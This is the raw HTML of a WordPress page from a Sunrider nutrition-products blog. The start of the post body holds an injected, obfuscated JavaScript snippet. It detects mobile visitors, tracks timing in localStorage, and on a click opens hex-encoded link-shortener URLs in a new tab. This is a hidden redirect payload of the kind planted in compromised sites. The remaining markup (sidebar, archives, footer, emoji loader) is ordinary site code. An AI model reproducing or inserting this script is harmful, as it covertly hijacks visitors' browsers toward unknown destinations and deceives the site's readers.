_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/309ffd5adaab76b350b2ee7a7d6bfce98ccde2b7b4cfd95027514f07e368ebc7?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/309ffd5adaab76b350b2ee7a7d6bfce98ccde2b7b4cfd95027514f07e368ebc7?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://diana1.com/author/dwalker/">Diana Walker</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://diana1.com/lose-weight-with-sunrider/" rel="bookmark"><time class="entry-date published" datetime="2011-11-28T06:41:07-08:00">November 28, 2011</time><time class="updated" datetime="2012-03-03T03:15:36-08:00">March 3, 2012</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://diana1.com/category/blog/" rel="category tag">Blog</a>, <a href="https://diana1.com/category/blog/sunrider/" rel="category tag">Sunrider</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://diana1.com/tag/calli-tea/" rel="tag">calli tea</a>, <a href="https://diana1.com/tag/diana-walker/" rel="tag">Diana Walker</a>, <a href="https://diana1.com/tag/fortune-delight/" rel="tag">fortune delight</a>, <a href="https://diana1.com/tag/lose-weight/" rel="tag">lose weight</a>, <a href="https://diana1.com/tag/lose-weight-natural-products/" rel="tag">lose weight natural products</a>, <a href="https://diana1.com/tag/order-sunrider-products/" rel="tag">order Sunrider products</a>, <a href="https://diana1.com/tag/sunrider/" rel="tag">Sunrider</a></span><span class="comments-link"><a href="https://diana1.com/lose-weight-with-sunrider/#comments">1 Comment<span class="screen-reader-text"> on Lose Weight with Sunrider</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-946 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="text-6" class="widget widget_text"><h2 class="widget-title">Connect with Diana Walker</h2>			<div class="textwidget"><a href="https://www.facebook.com/dianawalkerhealthylifestyles" target="_blank"><img src="https://diana1.com/wp-content/uploads/facebook.png"/></a>  <a href="https://www.youtube.com/DianaWalker2010" target="_blank"><img src="https://diana1.com/wp-content/uploads/yt.png"/></a>  </div>
		</section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Buy Sunrider Products</h2>			<div class="textwidget"><a href="https://www.diana2.com/free_sunrider_account.html" target="_blank">Buy Sunrider Products in USA and Canada with Diana Walker as your Nutrition Coach</a></div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Exciting Free Health Newsletter</h2><div class="textwidget custom-html-widget"><!-- Begin Constant Contact Active Forms -->
<script> var _ctct_m = "b00d9e92e2ec5deac4e8d772ab194f12"; </script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms -->

<!-- Begin Constant Contact Inline Form Code -->
<div class="ctct-inline-form" data-form-id="348c17f2-3cd4-4025-ac81-6e1f2fd2813a"></div>
<!-- End Constant Contact Inline Form Code -->
</div></section><section id="search-3" class="widget widget_search"><h2 class="widget-title">Search for Sunrider Products</h2>
<form role="search" method="get" class="search-form" action="https://diana1.com/">
	<label>
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Search	</span></button>
</form>
</section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Sunrider Recent Blog Posts</h2><nav aria-label="Sunrider Recent Blog Posts">
		<ul>
											<li>
					<a href="https://diana1.com/sunrider-electrosport/">Sunrider Electrosport</a>
									</li>
											<li>
					<a href="https://diana1.com/sunrider-manufacturing-quality-dr-tei-fu-chen/">Sunrider Manufacturing Quality Dr Tei Fu Chen</a>
									</li>
											<li>
					<a href="https://diana1.com/regeneration/">Regeneration</a>
									</li>
											<li>
					<a href="https://diana1.com/sunrider-canada-proudly-canadian-since-1984/">Sunrider Canada Proudly Canadian since 1984</a>
									</li>
											<li>
					<a href="https://diana1.com/sugar-cravings-sunrider-nuplus/">Sugar Cravings Sunrider NuPlus</a>
									</li>
					</ul>

		</nav></section><section id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://diana1.com/2025/07/'> July 2025 &nbsp;(1)</option>
	<option value='https://diana1.com/2025/04/'> April 2025 &nbsp;(2)</option>
	<option value='https://diana1.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://diana1.com/2024/10/'> October 2024 &nbsp;(3)</option>
	<option value='https://diana1.com/2024/07/'> July 2024 &nbsp;(1)</option>
	<option value='https://diana1.com/2023/01/'> January 2023 &nbsp;(1)</option>
	<option value='https://diana1.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://diana1.com/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='https://diana1.com/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://diana1.com/2022/07/'> July 2022 &nbsp;(1)</option>
	<option value='https://diana1.com/2022/01/'> January 2022 &nbsp;(2)</option>
	<option value='https://diana1.com/2021/08/'> August 2021 &nbsp;(2)</option>
	<option value='https://diana1.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='https://diana1.com/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='https://diana1.com/2019/02/'> February 2019 &nbsp;(1)</option>
	<option value='https://diana1.com/2018/12/'> December 2018 &nbsp;(1)</option>
	<option value='https://diana1.com/2017/12/'> December 2017 &nbsp;(1)</option>
	<option value='https://diana1.com/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://diana1.com/2017/05/'> May 2017 &nbsp;(5)</option>
	<option value='https://diana1.com/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://diana1.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://diana1.com/2016/07/'> July 2016 &nbsp;(3)</option>
	<option value='https://diana1.com/2016/05/'> May 2016 &nbsp;(2)</option>
	<option value='https://diana1.com/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='https://diana1.com/2016/03/'> March 2016 &nbsp;(1)</option>
	<option value='https://diana1.com/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://diana1.com/2016/01/'> January 2016 &nbsp;(2)</option>
	<option value='https://diana1.com/2015/11/'> November 2015 &nbsp;(2)</option>
	<option value='https://diana1.com/2015/10/'> October 2015 &nbsp;(4)</option>
	<option value='https://diana1.com/2015/09/'> September 2015 &nbsp;(4)</option>
	<option value='https://diana1.com/2015/07/'> July 2015 &nbsp;(1)</option>
	<option value='https://diana1.com/2015/04/'> April 2015 &nbsp;(2)</option>
	<option value='https://diana1.com/2015/03/'> March 2015 &nbsp;(1)</option>
	<option value='https://diana1.com/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='https://diana1.com/2015/01/'> January 2015 &nbsp;(3)</option>
	<option value='https://diana1.com/2014/12/'> December 2014 &nbsp;(2)</option>
	<option value='https://diana1.com/2014/11/'> November 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/10/'> October 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/09/'> September 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/08/'> August 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/06/'> June 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/03/'> March 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/02/'> February 2014 &nbsp;(4)</option>
	<option value='https://diana1.com/2013/11/'> November 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/10/'> October 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/08/'> August 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/07/'> July 2013 &nbsp;(2)</option>
	<option value='https://diana1.com/2013/04/'> April 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/03/'> March 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/02/'> February 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/01/'> January 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2012/11/'> November 2012 &nbsp;(3)</option>
	<option value='https://diana1.com/2012/09/'> September 2012 &nbsp;(1)</option>
	<option value='https://diana1.com/2012/08/'> August 2012 &nbsp;(1)</option>
	<option value='https://diana1.com/2012/05/'> May 2012 &nbsp;(1)</option>
	<option value='https://diana1.com/2011/11/'> November 2011 &nbsp;(4)</option>
	<option value='https://diana1.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://diana1.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://diana1.com/2011/06/'> June 2011 &nbsp;(2)</option>
	<option value='https://diana1.com/2011/04/'> April 2011 &nbsp;(1)</option>
	<option value='https://diana1.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://diana1.com/2010/12/'> December 2010 &nbsp;(3)</option>
	<option value='https://diana1.com/2010/10/'> October 2010 &nbsp;(4)</option>
	<option value='https://diana1.com/2010/08/'> August 2010 &nbsp;(2)</option>
	<option value='https://diana1.com/2010/06/'> June 2010 &nbsp;(12)</option>
	<option value='https://diana1.com/2010/03/'> March 2010 &nbsp;(1)</option>
	<option value='https://diana1.com/2010/01/'> January 2010 &nbsp;(2)</option>
	<option value='https://diana1.com/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='https://diana1.com/2009/11/'> November 2009 &nbsp;(2)</option>
	<option value='https://diana1.com/2009/10/'> October 2009 &nbsp;(2)</option>
	<option value='https://diana1.com/2009/09/'> September 2009 &nbsp;(2)</option>
	<option value='https://diana1.com/2009/08/'> August 2009 &nbsp;(4)</option>
	<option value='https://diana1.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='https://diana1.com/2009/06/'> June 2009 &nbsp;(1)</option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Mood Swings? Depression? Fatigue? Emotional Eating? Weight Gain?</h2>			<div class="textwidget"><center><a href="https://www.amazon.com/gp/product/B00AYJWASC/ref=as_li_ss_tl?ie=UTF8&tag=diansintemark-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=B00AYJWASC"><b>Get PMS Cravings and Mood Swings Healthy Solutions</b> [Kindle Edition]
<img src="https://diana1.com/wp-content/uploads/pmscravings-kindleedition.jpg"/><br /><br />
<img src="https://diana1.com/wp-content/uploads/Buy-Amazon.jpg" width="125"/></a></center></div>
		</section><section id="text-9" class="widget widget_text"><h2 class="widget-title">Free Sunrider Samples of Calli Tea and Fortune Delight to New Customers</h2>			<div class="textwidget"><p>Diana Walker provides free Sunrider Samples of Calli Tea and Fortune Delight to new Customers in USA and Canada.</p>
<p>Fill in the form here, and I would love to help you get started on the road to Vibrant Health!<br />
<a href="https://www.diana2.com/free_sunrider_account.html" target="_blank">Buy Sunrider Products in USA and Canada with Diana Walker as your Nutrition Coach</a></p>
<p><b>Calli Tea samples choices are:</b><br />
Original<br />
Mint<br />
Cinnamon</p>
<p><b>Fortune Delight samples choices are:</b><br />
Cinnamon<br />
Lemon<br />
Peach<br />
Raspberry<br />
Regular</p>
</div>
		</section><section id="pages-3" class="widget widget_pages"><h2 class="widget-title">Healthy Whole Food Nutrition</h2><nav aria-label="Healthy Whole Food Nutrition">
			<ul>
				<li class="page_item page-item-2"><a href="https://diana1.com/about/">About</a></li>
<li class="page_item page-item-1792"><a href="https://diana1.com/beauty-pearl/">Beauty Pearl</a></li>
<li class="page_item page-item-535 current_page_parent"><a href="https://diana1.com/blog/">Blog</a></li>
<li class="page_item page-item-41"><a href="https://diana1.com/calli-tea/">Calli Tea</a></li>
<li class="page_item page-item-2389"><a href="https://diana1.com/digestion/">Digestion</a></li>
<li class="page_item page-item-1493"><a href="https://diana1.com/electrosport/">Electrosport</a></li>
<li class="page_item page-item-1318"><a href="https://diana1.com/evergreen/">Evergreen</a></li>
<li class="page_item page-item-48"><a href="https://diana1.com/fortune-delight/">Fortune Delight</a></li>
<li class="page_item page-item-1875"><a href="https://diana1.com/gluten-free-lifestyle/">Get Gluten-Free Lifestyle Ebook!</a></li>
<li class="page_item page-item-2132"><a href="https://diana1.com/kandesn/">Kandesn</a></li>
<li class="page_item page-item-52"><a href="https://diana1.com/nuplus/">Nuplus</a></li>
<li class="page_item page-item-1122"><a href="https://diana1.com/pmsbook/">PMS Cravings and Mood Swings Healthy Solutions [Kindle Edition]</a></li>
<li class="page_item page-item-1506"><a href="https://diana1.com/quinary/">Quinary</a></li>
<li class="page_item page-item-1576"><a href="https://diana1.com/raw-foods/">Raw Foods</a></li>
<li class="page_item page-item-2997"><a href="https://diana1.com/sunbar-sunrider/">Sunbar Sunrider</a></li>
<li class="page_item page-item-870"><a href="https://diana1.com/sunrider/">Sunrider</a></li>
<li class="page_item page-item-1710"><a href="https://diana1.com/sunrider-health-stories/">Sunrider Health Stories</a></li>
<li class="page_item page-item-864"><a href="https://diana1.com/sunrider-recipes/">Sunrider Recipes</a></li>
<li class="page_item page-item-2001"><a href="https://diana1.com/sunrider-team/">Sunrider-Team</a></li>
<li class="page_item page-item-1355"><a href="https://diana1.com/sunrise/">Sunrise</a></li>
<li class="page_item page-item-1876"><a href="https://diana1.com/ultimate-7-day-sugar-detox-plan/">The Ultimate 7 Day Sugar Detox Plan: Break Your Addiction To Sugar Today!</a></li>
<li class="page_item page-item-55"><a href="https://diana1.com/vitashake/">VitaShake</a></li>
<li class="page_item page-item-1977"><a href="https://diana1.com/vitataste/">Vitataste</a></li>
<li class="page_item page-item-29"><a href="https://diana1.com/">Welcome From Diana</a></li>
			</ul>

			</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-primary-container"><ul id="menu-primary-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1130"><a href="https://diana1.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://diana1.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://diana1.com/beauty-pearl/">Beauty Pearl</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132"><a href="https://diana1.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://diana1.com/calli-tea/">Calli Tea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://diana1.com/digestion/">Digestion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://diana1.com/electrosport/">Electrosport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://diana1.com/evergreen/">Evergreen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://diana1.com/fortune-delight/">Fortune Delight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://diana1.com/kandesn/">Kandesn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://diana1.com/nuplus/">Nuplus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://diana1.com/quinary/">Quinary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://diana1.com/raw-foods/">Raw Foods</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://diana1.com/sunrider-recipes/">Sunrider Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://diana1.com/sunrider/">Sunrider</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://diana1.com/sunrider-health-stories/">Sunrider Health Stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://diana1.com/sunrise/">Sunrise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://diana1.com/vitashake/">VitaShake</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://diana1.com/vitataste/">Vitataste</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://diana1.com/" rel="home">Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diana1.com/wp-includes/js/wp-emoji-release.min.js?ver=11b744136fe540c8ef369b87920ff180"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 